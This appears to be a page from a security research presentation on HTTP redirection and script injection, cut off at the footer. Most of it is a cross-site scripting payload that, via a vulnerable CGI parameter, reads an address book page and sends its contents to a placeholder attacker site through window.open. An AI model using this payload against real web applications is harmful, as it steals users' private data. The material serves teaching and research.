 HTTP Redirection

   Which means:
http://<target>/vulnerable.cgi?variable=      (server path to script inyection)
    <script>
    function pedo()
    {var xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
    xmlHttp.open("GET","http://<target>/address_book.cgi",false); // MAKE REQUEST
    xmlHttp.send();
    xmlDoc=xmlHttp.responseText; // STORE RESPONSE
    window.open(“http://<attacker_site>/“+xmlDoc);} // SEND RESPONSE TO ATTACKER
    pedo();
    </script>

      Note: we use “window.open” to send response in order to bypass “xmlHttp.open”
                                                                security restrictions.

                      Infohacking Research             13                                Not O
 